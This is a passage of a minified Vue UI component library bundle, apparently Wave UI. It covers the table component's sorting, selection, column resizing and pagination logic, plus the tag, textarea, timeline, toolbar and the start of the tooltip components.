        Q("span", Qg, $t(e.paginationConfig.start) + "-" + $t(e.paginationConfig.end || e.paginationConfig.total) + " of " + $t(e.paginationConfig.total), 1)
      ])
    ])) : A("", !0)
  ], 2);
}
const Br = 15, eb = {
  name: "w-table",
  props: {
    items: { type: Array, required: !0 },
    headers: { type: Array, required: !0 },
    noHeaders: { type: Boolean },
    fixedLayout: { type: Boolean },
    fixedHeaders: { type: Boolean },
    fixedFooter: { type: Boolean },
    loading: { type: [Boolean, String] },
    // Bool or 'header' to only display the bar in the header.
    // Allow single sort: `+id`, or multiple in an array like: ['+id', '-firstName'].
    sort: { type: [String, Array] },
    sortFunction: { type: Function },
    filter: { type: Function },
    fetch: { type: Function },
    expandableRows: {
      validator: (e) => ([void 0, !0, !1, 1, "1", ""].includes(e) || mo(
        `Wrong value for the w-table's \`expandableRows\` prop. Given: "${e}", expected one of: [undefined, true, false, 1, '1', ''].`
      ), !0)
    },
    // Allow providing the expanded rows and keeping it in sync via .sync in Vue 2 or v-model:expandedRows in Vue 3.
    expandedRows: { type: Array },
    selectableRows: {
      validator: (e) => ([void 0, !0, !1, 1, "1", ""].includes(e) || mo(
        `Wrong value for the w-table's \`selectableRows\` prop. Given: "${e}", expected one of: [undefined, true, false, 1, '1', ''].`
      ), !0)
    },
    // Allow providing the selected rows and keeping it in sync via .sync in Vue 2 or v-model:selectedRows in Vue 3.
    selectedRows: { type: Array },
    forceSelection: { type: Boolean },
    // Useful to select or expand a row, and even after a filter, the same row will stay selected or expanded.
    uidKey: { type: String, default: "id" },
    mobileBreakpoint: { type: Number, default: 0 },
    resizableColumns: { type: Boolean },
    // An object containing:
    // - itemsPerPage
    // - itemsPerPageOptions
    // - start
    // - end
    // - page
    // - total
    pagination: {
      type: [Boolean, Object, String],
      validator: (e) => {
        if (e) {
          if (typeof e == "object" && (!e.itemsPerPage || e.page && isNaN(e.page)))
            return mo(
              "Wrong pagination config received in the w-table's `pagination` prop (received: `" + JSON.stringify(e) + "`). \nExpected object: { itemsPerPage: Integer, page: Integer } or { itemsPerPage: Integer, start: Integer }."
            ), !1;
        } else
          return !0;
        return !0;
      }
    },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [
    "row-select",
    "row-expand",
    "row-click",
    "update:sort",
    "update:selected-rows",
    "update:expanded-rows",
    "column-resize"
  ],
  data: () => ({
    activeSorting: [],
    selectedRowsInternal: [],
    // Array of uids.
    expandedRowsInternal: [],
    // Array of uids.
    // Column resizing feature.
    colResizing: {
      dragging: !1,
      hover: !1,
      // False or a column number starting from 0.
      columnIndex: null,
      // Column number starting from 0.
      startCursorX: null,
      colWidth: null,
      nextColWidth: null,
      columnEl: null,
      nextColumnEl: null
    },
    paginationConfig: {
      itemsPerPage: 0,
      itemsPerPageOptions: {},
      start: void 0,
      end: void 0,
      page: 1,
      total: 0
    }
  }),
  computed: {
    tableItems() {
      return this.items.map((e, t) => (e._uid = e[this.uidKey] ?? t, e));
    },
    filteredItems() {
      return typeof this.filter == "function" ? this.tableItems.filter(this.filter) : this.tableItems;
    },
    sortedItems() {
      if (!this.activeSorting.length || this.sortFunction || this.fetch)
        return this.filteredItems;
      const e = this.activeSorting[0].replace(/^[+-]/, ""), t = this.activeSorting[0][0] === "-";
      return [...this.filteredItems].sort((o, n) => (o = o[e], n = n[e], !isNaN(o) && !isNaN(n) && (o = parseFloat(o), n = parseFloat(n)), (o > n ? 1 : -1) * (t ? -1 : 1)));
    },
    paginatedItems() {
      return typeof this.fetch == "function" ? this.sortedItems : this.sortedItems.slice(this.paginationConfig.start - 1, this.paginationConfig.end);
    },
    // Returns an object containing { key1: '+', key2: '-' }. With + or - for ASC/DESC.
    activeSortingKeys() {
      return this.activeSorting.reduce((e, t) => (e[t.replace(/^[+-]/, "")] = t[0], e), {});
    },
    classes() {
      return {
        "w-table--loading": this.loading,
        "w-table--loading-in-header": this.loading === "header",
        "w-table--fixed-layout": this.fixedLayout || this.resizableColumns || this.hasStickyColumn,
        "w-table--mobile": this.isMobile || null,
        "w-table--resizable-cols": this.resizableColumns || null,
        "w-table--resizing": this.colResizing.dragging,
        "w-table--fixed-header": this.fixedHeaders,
        "w-table--fixed-footer": this.fixedFooter,
        "w-table--sticky-column": this.hasStickyColumn,
        "w-table--dark": this.dark,
        "w-table--light": this.light
      };
    },
    colClasses() {
      return this.headers.map((e) => ({ "w-table__col--highlighted": this.activeSortingKeys[e.key] })) || [];
    },
    isMobile() {
      return ~~this.mobileBreakpoint && this.$waveui.breakpoint.width <= ~~this.mobileBreakpoint;
    },
    hasStickyColumn() {
      return this.headers.find((e) => e.sticky);
    },
    // Faster lookup than array.includes(uid) and also cached.
    selectedRowsByUid() {
      return this.selectedRowsInternal.reduce((e, t) => (e[t] = !0) && e, {});
    },
    // Faster lookup than array.includes(uid) and also cached.
    expandedRowsByUid() {
      return this.expandedRowsInternal.reduce((e, t) => (e[t] = !0) && e, {});
    }
  },
  methods: {
    headerClasses(e) {
      return {
        "w-table__header--sortable": e.sortable !== !1,
        // Can also be falsy with `0`.
        "w-table__header--sticky": e.sticky,
        "w-table__header--resizable": !!this.resizableColumns,
        [`text-${e.align || "left"}`]: !0
      };
    },
    headerSortClasses(e) {
      const t = this.activeSortingKeys[e.key];
      return [
        `w-table__header-sort--${t ? "active" : "inactive"}`,
        `w-table__header-sort--${t === "-" ? "desc" : "asc"}`,
        `m${e.align === "right" ? "r" : "l"}1`
      ];
    },
    async sortTable(e) {
      const t = this.activeSortingKeys[e.key];
      t && this.activeSortingKeys[e.key] === "-" ? this.activeSorting = [] : this.activeSorting[0] = (t ? "-" : "+") + e.key, this.$emit("update:sort", this.activeSorting), typeof this.sortFunction == "function" ? await this.sortFunction(this.activeSorting) : typeof this.fetch == "function" && await this.callApiFetch();
    },
    doSelectRow(e, t) {
      const o = this.expandableRows === "" ? !0 : this.expandableRows, n = this.selectableRows === "" ? !0 : this.selectableRows;
      if (o) {
        const s = this.expandedRowsByUid[e._uid] === void 0;
        s ? this.expandableRows.toString() === "1" ? this.expandedRowsInternal = [e._uid] : this.expandedRowsInternal.push(e._uid) : this.expandedRowsInternal = this.expandedRowsInternal.filter((i) => i !== e._uid), this.$emit(
          "row-expand",
          {
            item: e,
            index: t,
            expanded: s,
            expandedRows: this.expandedRowsInternal.map((i) => this.filteredItems[i])
          }
        ), this.$emit("update:expanded-rows", this.expandedRowsInternal);
      } else if (n) {
        let s = !1;
        const i = this.selectedRowsByUid[e._uid] === void 0;
        i ? (this.selectableRows.toString() === "1" ? this.selectedRowsInternal = [e._uid] : this.selectedRowsInternal.push(e._uid), s = !0) : (!this.forceSelection || this.selectedRowsInternal.length > 1) && (this.selectedRowsInternal = this.selectedRowsInternal.filter((l) => l !== e._uid), s = !0), s && (this.$emit(
          "row-select",
          {
            item: e,
            index: t,
            selected: i,
            selectedRows: this.selectedRowsInternal.map((l) => this.filteredItems[l])
          }
        ), this.$emit("update:selected-rows", this.selectedRowsInternal));
      }
      this.$emit("row-click", { item: e, index: t });
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseDown(e) {
      e.target.classList.contains("w-table__col-resizer") && (this.colResizing.columnIndex = +e.target.parentNode.cellIndex, this.colResizing.startCursorX = e.pageX, this.colResizing.columnEl = this.$el.querySelector(`col:nth-child(${this.colResizing.columnIndex + 1})`), this.colResizing.nextColumnEl = this.colResizing.columnEl.nextSibling, this.colResizing.colWidth = this.colResizing.columnEl.offsetWidth, this.colResizing.nextColWidth = this.colResizing.nextColumnEl.offsetWidth, document.addEventListener("mousemove", this.onResizerMouseMove), document.addEventListener("mouseup", this.onResizerMouseUp));
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseOver({ target: e }) {
      e.classList.contains("w-table__col-resizer") && (this.colResizing.hover = +e.parentNode.cellIndex);
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseOut({ target: e }) {
      e.classList.contains("w-table__col-resizer") && (this.colResizing.hover = !1);
    },
    /**
         * Notes:
         * Make sure there is no change of variable that would cause a DOM refresh,
         * and glitch while dragging.
         * this.$set(this.headers[columnIndex], 'width', colWidth + deltaX)
    
         * If using the width attribute with variable (so data-driven) and not `style.width`,
         * any later change of variable would cause a DOM refresh, and lose the current DOM state
         * (losing the 2 columns width). So do a direct DOM manipulation using `.style.width`.
         */
    onResizerMouseMove(e) {
      const { startCursorX: t, columnEl: o, nextColumnEl: n, colWidth: s, nextColWidth: i } = this.colResizing;
      this.colResizing.dragging = !0;
      const l = e.pageX - t, r = s + i, a = s + l, d = i - l;
      o.style.width = s + l + "px", n.style.width = i - l + "px";
      const c = l < 0 && o.offsetWidth > a || o.offsetWidth <= Br, u = l > 0 && n.offsetWidth > d;
      if (c) {
        const h = Math.max(o.offsetWidth, Br);
        o.style.width = h + "px", n.style.width = r - h + "px";
      } else
        u && (o.style.width = r - n.offsetWidth + "px", n.style.width = n.offsetWidth + "px");
    },
    onResizerMouseUp() {
      document.removeEventListener("mousemove", this.onResizerMouseMove), document.removeEventListener("mouseup", this.onResizerMouseUp), setTimeout(() => {
        const e = [...this.$refs.colgroup.children].map((t) => t.style?.width || t.offsetWidth);
        this.$emit("column-resize", { index: this.colResizing.columnIndex, widths: e }), this.colResizing.dragging = !1, this.colResizing.columnIndex = null, this.colResizing.startCursorX = null, this.colResizing.columnEl = null, this.colResizing.nextColumnEl = null, this.colResizing.colWidth = null, this.colResizing.nextColWidth = null;
      }, 0);
    },
    initPagination() {
      const e = this.pagination?.itemsPerPage ?? 20, t = this.pagination?.itemsPerPageOptions || [20, 100, { label: "All", value: 0 }];
      t.find((n) => (n?.value ?? n) === +e) || t.push(e), this.paginationConfig.itemsPerPageOptions = t.map((n) => ({
        label: ["string", "number"].includes(typeof n) ? n.toString() : n.label || n.value,
        value: ["string", "number"].includes(typeof n) ? ~~n : n.value ?? n.label
      })), this.paginationConfig.itemsPerPageOptions.sort((n, s) => n.value < s.value ? -1 : 1);
      const o = this.paginationConfig.itemsPerPageOptions.shift();
      this.paginationConfig.itemsPerPageOptions.push(o), this.updatePaginationConfig({
        itemsPerPage: e,
        page: this.pagination.page || 1,
        total: this.pagination.total || this.items.length
      });
    },
    /**
     * Updates the pagination object and fills up missing variables to always maintain the paginationConfig
     * object accurate for external use (read and write).
     * The following vars will always be up to date and if one changes from outside the rest of them
     * will update accordingly: itemsPerPage, itemsPerPageOptions, start, end, page, total.
     *
     * @param {Object} config The config object defining the pagination.
     *  This object can have at most itemsPerPage, page, total, and it will define the start, end and
     *  pagesCount from the given or current itemsPerPage, page and total.
     *  - If a total is given for update, trust it blindly (could come from a backend), and recompute
     *    the rest as long as itemsPerPage is defined.
     *  - If a page is given for update, it will navigate to that page.
     *  - If an itemsPerPage is given for update, it will navigate to that page.
     */
    updatePaginationConfig({ itemsPerPage: e, page: t, total: o }) {
      if (o && (this.paginationConfig.total = o), e !== void 0) {
        this.paginationConfig.itemsPerPage = e, e = e || this.paginationConfig.total, this.paginationConfig.page = t || this.paginationConfig.page || 1, t = this.paginationConfig.page, o = this.paginationConfig.total;
        const n = e * t;
        this.paginationConfig.start = 1, this.paginationConfig.end = o >= n ? n : o % n, this.paginationConfig.pagesCount = Math.ceil(o / e);
      }
      t && this.goToPage(t);
    },
    /**
     * Goes to a given page or to the next or previous page.
     *
     * @param {Number|String} page a number to go to a specific page or `-1`, `+1` for prev & next page.
     */
    async goToPage(e) {
      ["-1", "+1"].includes(e) ? this.paginationConfig.page += +e : this.paginationConfig.page = e;
      const { itemsPerPage: t, total: o } = this.paginationConfig;
      this.paginationConfig.page = Math.max(1, this.paginationConfig.page), this.paginationConfig.start = t * (this.paginationConfig.page - 1) + 1, this.paginationConfig.end = this.paginationConfig.start - 1 + (t || o), typeof this.fetch == "function" && await this.callApiFetch();
    },
    /**
     * Call a user provided fetch function in order to fetch table items from an API.
     * While waiting for the call to resolve, nothing in the table will change.
     */
    async callApiFetch() {
      const { page: e, start: t, end: o, total: n, itemsPerPage: s } = this.paginationConfig;
      return await this.fetch({
        page: e,
        start: t,
        end: o || n,
        total: n,
        itemsPerPage: s || n,
        sorting: this.activeSorting
      });
    }
  },
  created() {
    this.sort ? this.activeSorting = Array.isArray(this.sort) ? this.sort : [this.sort] : this.activeSorting = [], (this.expandedRows || []).length && (this.expandedRowsInternal = this.expandedRows), (this.selectedRows || []).length && (this.selectedRowsInternal = this.selectedRows), this.pagination && this.initPagination();
  },
  watch: {
    sort(e) {
      e ? this.activeSorting = Array.isArray(e) ? e : [e] : this.activeSorting = [];
    },
    expandableRows(e) {
      e ? e.toString() === "1" && (this.expandedRowsInternal = this.expandedRowsInternal.slice(0, 1)) : this.expandedRowsInternal = [];
    },
    expandedRows(e) {
      this.expandedRowsInternal = Array.isArray(e) && e.length ? this.expandedRows : [];
    },
    selectableRows(e) {
      e ? e.toString() === "1" && (this.selectedRowsInternal = this.selectedRowsInternal.slice(0, 1)) : this.selectedRowsInternal = [];
    },
    selectedRows(e) {
      this.selectedRowsInternal = Array.isArray(e) && e.length ? this.selectedRows : [];
    },
    "pagination.page"(e) {
      this.updatePaginationConfig({ page: e });
    },
    "pagination.itemsPerPage"(e) {
      this.updatePaginationConfig({ itemsPerPage: e });
    },
    "pagination.total"(e) {
      this.updatePaginationConfig({ total: e });
    }
  }
}, tb = /* @__PURE__ */ b(eb, [["render", Zg]]), ob = window.Vue.renderSlot, ib = window.Vue.withModifiers, Er = window.Vue.openBlock, Tr = window.Vue.createElementBlock, nb = window.Vue.createCommentVNode, sb = window.Vue.withKeys, lb = window.Vue.normalizeClass, rb = window.Vue.normalizeStyle, ab = ["role", "aria-pressed", "tabindex"];
function db(e, t, o, n, s, i) {
  return Er(), Tr("span", {
    class: lb(["w-tag", i.classes]),
    onClick: t[1] || (t[1] = (l) => {
      e.$emit("update:modelValue", !o.modelValue), e.$emit("input", !o.modelValue);
    }),
    onKeypress: t[2] || (t[2] = sb((l) => {
      e.$emit("update:modelValue", !o.modelValue), e.$emit("input", !o.modelValue);
    }, ["enter"])),
    role: o.modelValue !== -1 && "button",
    "aria-pressed": o.modelValue !== -1 && (o.modelValue ? "true" : "false"),
    tabindex: o.modelValue !== -1 && 0,
    style: rb(i.styles)
  }, [
    ob(e.$slots, "default"),
    o.closable && o.modelValue ? (Er(), Tr("i", {
      key: 0,
      class: "w-icon w-tag__closable wi-cross",
      onClick: t[0] || (t[0] = ib((l) => {
        e.$emit("update:modelValue", !1), e.$emit("input", !1);
      }, ["stop"])),
      role: "icon",
      "aria-hidden": "true"
    })) : nb("", !0)
  ], 46, ab);
}
const ub = {
  name: "w-tag",
  props: {
    modelValue: { type: [Boolean, Number], default: -1 },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    closable: { type: Boolean },
    outline: { type: Boolean },
    noBorder: { type: Boolean },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue"],
  computed: {
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [`size--${this.presetSize}`]: !0,
        "w-tag--dark": this.dark,
        "w-tag--light": this.light,
        "w-tag--clickable": this.modelValue !== -1,
        "w-tag--outline": this.outline,
        "w-tag--no-border": this.noBorder || this.shadow,
        "w-tag--tile": this.tile,
        "w-tag--round": this.round,
        "w-tag--shadow": this.shadow
      };
    },
    styles() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null
      };
    }
  }
}, cb = /* @__PURE__ */ b(ub, [["render", db]]), io = window.Vue.renderSlot, no = window.Vue.toDisplayString, so = window.Vue.createTextVNode, ui = window.Vue.normalizeClass, Pe = window.Vue.openBlock, Et = window.Vue.createElementBlock, He = window.Vue.createCommentVNode, xn = window.Vue.Fragment, hb = window.Vue.resolveComponent, Rn = window.Vue.withCtx, Pn = window.Vue.createBlock, pb = window.Vue.vModelText, Ir = window.Vue.mergeProps, xr = window.Vue.createElementVNode, fb = window.Vue.withDirectives, mb = window.Vue.resolveDynamicComponent, wb = ["for"], gb = ["id", "name", "placeholder", "rows", "cols", "readonly", "aria-readonly", "disabled", "required", "tabindex"], bb = ["for"];
function yb(e, t, o, n, s, i) {
  const l = hb("w-icon");
  return Pe(), Pn(mb(e.formRegister ? "w-form-element" : "div"), Ir({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.inputValue, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: s.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[6] || (t[6] = (r) => e.valid = r),
    wrap: i.hasLabel && o.labelPosition !== "inside",
    onReset: t[7] || (t[7] = (r) => {
      e.$emit("update:modelValue", s.inputValue = ""), e.$emit("input", "");
    }),
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: Rn(() => [
      o.labelPosition === "left" ? (Pe(), Et(xn, { key: 0 }, [
        e.$slots.default || o.label ? (Pe(), Et("label", {
          key: 0,
          class: ui(["w-textarea__label w-textarea__label--left w-form-el-shakable", e.labelClasses]),
          for: `w-textarea--${e._.uid}`
        }, [
          io(e.$slots, "default", {}, () => [
            so(no(o.label), 1)
          ])
        ], 10, wb)) : He("", !0)
      ], 64)) : He("", !0),
      xr("div", {
        class: ui(["w-textarea__textarea-wrap", i.inputWrapClasses])
      }, [
        io(e.$slots, "icon-left", {
          inputId: `w-textarea--${e._.uid}`
        }, () => [
          o.innerIconLeft ? (Pe(), Pn(l, {
            key: 0,
            class: "w-textarea__icon w-textarea__icon--inner-left",
            tag: "label",
            for: `w-textarea--${e._.uid}`,
            onClick: t[0] || (t[0] = (r) => e.$emit("click:inner-icon-left", r))
          }, {
            default: Rn(() => [
              so(no(o.innerIconLeft), 1)
            ]),
            _: 1
          }, 8, ["for"])) : He("", !0)
        ]),
        fb(xr("textarea", Ir({
          class: "w-textarea__textarea",
          ref: "textarea",
          "onUpdate:modelValue": t[1] || (t[1] = (r) => s.inputValue = r)
        }, i.attrs, {
          onInput: t[2] || (t[2] = (...r) => i.onInput && i.onInput(...r)),
          onFocus: t[3] || (t[3] = (...r) => i.onFocus && i.onFocus(...r)),
          onBlur: t[4] || (t[4] = (...r) => i.onBlur && i.onBlur(...r)),
          id: `w-textarea--${e._.uid}`,
          name: e.inputName,
          placeholder: o.placeholder || null,
          rows: o.rows || null,
          cols: o.cols || null,
          readonly: e.isReadonly || null,
          "aria-readonly": e.isReadonly ? "true" : "false",
          disabled: e.isDisabled || null,
          required: e.required || null,
          tabindex: e.tabindex || null
        }), null, 16, gb), [
          [pb, s.inputValue]
        ]),
        o.labelPosition === "inside" && i.showLabelInside ? (Pe(), Et(xn, { key: 0 }, [
          e.$slots.default || o.label ? (Pe(), Et("label", {
            key: 0,
            class: ui(["w-textarea__label w-textarea__label--inside w-form-el-shakable", e.labelClasses])
          }, [
            io(e.$slots, "default", {}, () => [
              so(no(o.label), 1)
            ])
          ], 2)) : He("", !0)
        ], 64)) : He("", !0),
        io(e.$slots, "icon-right", {
          inputId: `w-textarea--${e._.uid}`
        }, () => [
          o.innerIconRight ? (Pe(), Pn(l, {
            key: 0,
            class: "w-textarea__icon w-textarea__icon--inner-right",
            tag: "label",
            for: `w-textarea--${e._.uid}`,
            onClick: t[5] || (t[5] = (r) => e.$emit("click:inner-icon-right", r))
          }, {
            default: Rn(() => [
              so(no(o.innerIconRight), 1)
            ]),
            _: 1
          }, 8, ["for"])) : He("", !0)
        ])
      ], 2),
      o.labelPosition === "right" ? (Pe(), Et(xn, { key: 1 }, [
        e.$slots.default || o.label ? (Pe(), Et("label", {
          key: 0,
          class: ui(["w-textarea__label w-textarea__label--right w-form-el-shakable", e.labelClasses]),
          for: `w-textarea--${e._.uid}`
        }, [
          io(e.$slots, "default", {}, () => [
            so(no(o.label), 1)
          ])
        ], 10, bb)) : He("", !0)
      ], 64)) : He("", !0)
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class", "style"]);
}
const vb = {
  name: "w-textarea",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the textarea not the wrapper.
  props: {
    modelValue: { default: "" },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String },
    // When label is inside, allows to move the label above on focus or when filled.
    staticLabel: { type: Boolean },
    placeholder: { type: String },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    outline: { type: Boolean },
    shadow: { type: Boolean },
    noAutogrow: { type: Boolean },
    resizable: { type: Boolean },
    // Toggle the HTML built-in bottom right corner resize handle.
    tile: { type: Boolean },
    rows: { type: [Number, String], default: 3 },
    cols: { type: [Number, String] },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "click:inner-icon-left", "click:inner-icon-right"],
  data() {
    return {
      inputValue: this.modelValue,
      isFocused: !1,
      // When autogrow, calculate the height from the number of carriage return & font size.
      height: null,
      lineHeight: null,
      paddingY: null
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return o;
    },
    hasValue() {
      return this.inputValue || this.inputValue === 0;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    showLabelInside() {
      return !this.staticLabel || !this.hasValue && !this.placeholder;
    },
    classes() {
      return {
        "w-textarea": !0,
        "w-textarea--disabled": this.isDisabled,
        "w-textarea--readonly": this.isReadonly,
        [`w-textarea--${this.hasValue ? "filled" : "empty"}`]: !0,
        "w-textarea--focused": this.isFocused && !this.isReadonly,
        "w-textarea--dark": this.dark,
        "w-textarea--light": this.light,
        "w-textarea--resizable": this.resizable,
        "w-textarea--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-textarea--no-padding": !this.outline && !this.bgColor && !this.shadow,
        "w-textarea--has-placeholder": this.placeholder,
        "w-textarea--inner-icon-left": this.innerIconLeft,
        "w-textarea--inner-icon-right": this.innerIconRight,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? this.validationColor : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-textarea__textarea-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-textarea__textarea-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-textarea__textarea-wrap--underline": !this.outline,
        "w-textarea__textarea-wrap--shadow": this.shadow,
        "w-textarea__textarea-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow
      };
    },
    textareaStyles() {
      return this.noAutogrow || this.resizable ? {} : {
        height: this.height ? `${this.height}px` : null
      };
    }
  },
  methods: {
    onInput() {
      !this.noAutogrow && !this.resizable && this.computeHeight(), this.$emit("update:modelValue", this.inputValue), this.$emit("input", this.inputValue);
    },
    onFocus(e) {
      this.isFocused = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.isFocused = !1, this.$emit("blur", e);
    },
    computeHeight() {
      this.$refs.textarea.style.height = "";
      const e = (this.$refs.textarea.scrollHeight - this.paddingY) / this.lineHeight, t = Math.max(e, this.rows) * this.lineHeight + this.paddingY;
      this.$refs.textarea.style.height = t + "px";
    },
    getLineHeight() {
      const e = window.getComputedStyle(this.$refs.textarea, null);
      this.lineHeight = parseFloat(e.getPropertyValue("line-height")), this.paddingY = parseFloat(e.getPropertyValue("padding-top")), this.paddingY += parseFloat(e.getPropertyValue("padding-bottom"));
    }
  },
  mounted() {
    !this.noAutogrow && !this.resizable && (this.getLineHeight(), this.computeHeight());
  },
  watch: {
    modelValue(e) {
      this.inputValue = e, this.$nextTick(this.computeHeight);
    },
    resizable(e) {
      e ? this.height = null : this.noAutogrow || this.getLineHeight();
    },
    noAutogrow(e) {
      e ? this.getLineHeight() : this.height = null;
    }
  }
}, _b = /* @__PURE__ */ b(vb, [["render", yb]]), Cb = window.Vue.renderList, kb = window.Vue.Fragment, ci = window.Vue.openBlock, Dn = window.Vue.createElementBlock, Vb = window.Vue.toDisplayString, Sb = window.Vue.createTextVNode, $b = window.Vue.resolveDynamicComponent, Nn = window.Vue.normalizeClass, Bb = window.Vue.withCtx, Eb = window.Vue.createBlock, Rr = window.Vue.renderSlot, Pr = window.Vue.createElementVNode;
window.Vue.createCommentVNode;
const Tb = ["innerHTML"], Ib = ["innerHTML"];
function xb(e, t, o, n, s, i) {
  return ci(), Dn("ul", {
    class: Nn(["w-timeline", i.classes])
  }, [
    (ci(!0), Dn(kb, null, Cb(o.items, (l, r) => (ci(), Dn("li", {
      class: "w-timeline-item",
      key: r
    }, [
      (ci(), Eb($b(l[o.itemIconKey] || o.icon ? "w-icon" : "div"), {
        class: Nn(["w-timeline-item__bullet", { [l[o.itemColorKey] || o.color]: l[o.itemColorKey] || o.color }])
      }, {
        default: Bb(() => [
          Sb(Vb(l[o.itemIconKey] || o.icon), 1)
        ]),
        _: 2
      }, 1032, ["class"])),
      e.$slots[`item.${r + 1}`] ? Rr(e.$slots, `item.${r + 1}`, {
        key: 1,
        item: l,
        index: r + 1
      }) : Rr(e.$slots, "item", {
        key: 0,
        item: l,
        index: r + 1
      }, () => [
        Pr("div", {
          class: Nn(["w-timeline-item__title", { [l[o.itemColorKey] || o.color]: l[o.itemColorKey] || o.color }]),
          innerHTML: l[o.itemTitleKey]
        }, null, 10, Tb),
        Pr("div", {
          class: "w-timeline-item__content",
          innerHTML: l[o.itemContentKey]
        }, null, 8, Ib)
      ])
    ]))), 128))
  ], 2);
}
const Rb = {
  name: "w-timeline",
  props: {
    items: { type: [Array, Number], required: !0 },
    color: { type: String },
    icon: { type: String },
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    itemIconKey: { type: String, default: "icon" },
    itemColorKey: { type: String, default: "color" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        "w-timeline--dark": this.dark,
        "w-timeline--light": this.light
      };
    }
  }
}, Pb = /* @__PURE__ */ b(Rb, [["render", xb]]), Db = window.Vue.renderSlot, Nb = window.Vue.normalizeClass, Ab = window.Vue.normalizeStyle, Lb = window.Vue.openBlock, Mb = window.Vue.createElementBlock;
function Ob(e, t, o, n, s, i) {
  return Lb(), Mb("div", {
    class: Nb(["w-toolbar", i.classes]),
    style: Ab(i.styles)
  }, [
    Db(e.$slots, "default")
  ], 6);
}
const zb = {
  name: "w-toolbar",
  props: {
    color: { type: String },
    bgColor: { type: String },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    bottom: { type: Boolean },
    vertical: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    width: { type: [Number, String], default: null },
    height: { type: [Number, String], default: null },
    noBorder: { type: Boolean },
    shadow: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    // Return the height value if defined, or false otherwise.
    toolbarHeight() {
      const e = this.height;
      return e && parseInt(e) == e ? e + "px" : e;
    },
    // Return the width value if defined, or false otherwise.
    toolbarWidth() {
      const e = this.width;
      return e && parseInt(e) == e ? e + "px" : e;
    },
    classes() {
      return {
        [this.color]: !!this.color,
        [`${this.bgColor}--bg`]: !!this.bgColor,
        "w-toolbar--dark": this.dark,
        "w-toolbar--light": this.light,
        "w-toolbar--absolute": !!this.absolute,
        "w-toolbar--fixed": !!this.fixed,
        [`w-toolbar--${this.bottom ? "bottom" : "top"}`]: !this.vertical,
        [`w-toolbar--vertical w-toolbar--${this.right ? "right" : "left"}`]: this.vertical,
        "w-toolbar--no-border": this.noBorder,
        "w-toolbar--shadow": !!this.shadow
      };
    },
    styles() {
      return {
        height: this.height && !this.vertical ? this.toolbarHeight : null,
        width: this.width && this.vertical ? this.toolbarWidth : null
      };
    }
  }
}, Fb = /* @__PURE__ */ b(zb, [["render", Ob]]), Dr = window.Vue.renderSlot, Kb = window.Vue.normalizeClass, Wb = window.Vue.normalizeStyle, Nr = window.Vue.openBlock, Ar = window.Vue.createElementBlock, jb = window.Vue.createCommentVNode, Hb = window.Vue.Transition, qb = window.Vue.withCtx, Ub = window.Vue.createVNode, Xb = window.Vue.Fragment;
function Yb(e, t, o, n, s, i) {
  return Nr(), Ar(Xb, null, [
    Dr(e.$slots, "activator", { on: i.activatorEventHandlers }),
    Ub(Hb, {
      name: i.transitionName,
      appear: ""
    }, {
      default: qb(() => [
        e.detachableVisible ? (Nr(), Ar("div", {
          class: Kb(["w-tooltip", i.classes]),
          ref: "detachable",
          key: e._.uid,
          style: Wb(i.styles)
        }, [
          Dr(e.$slots, "default")
        ], 6)) : jb("", !0)
      ]),
      _: 3
    }, 8, ["name"])
  ], 64);
}
const Gb = {
  name: "w-tooltip",
  mixins: [Ba],
  props: {
    modelValue: {},
    showOnClick: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    noBorder: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    transition: { type: String },
    tooltipClass: { type: [String, Object, Array] },
    persistent: { type: Boolean },
    delay: { type: Number },
    dark: { type: Boolean },
    light: { type: Boolean },
    caption: { type: Boolean },
    // Apply the caption class and style (grey, italic, small).
    xs: { type: Boolean },
